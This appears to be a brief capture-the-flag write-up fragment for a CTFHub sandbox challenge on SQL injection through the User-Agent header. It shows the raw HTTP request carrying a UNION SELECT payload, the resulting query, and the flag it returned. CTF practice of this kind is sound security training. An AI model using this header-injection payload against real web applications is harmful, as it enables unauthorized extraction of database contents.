 GET / HTTP/1.1
Host: challenge-c93cc3734711aab3.sandbox.ctfhub.com:10800
User-Agent:-1 union select 1,group_concat(xglmorvoqs) from
sqli.wvzxmdldse
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union
select 1,group_concat(xglmorvoqs) from
sqli.wvzxmdldse
ID: 1
Data: ctfhub{fd4fbec0fee805a97d61457d}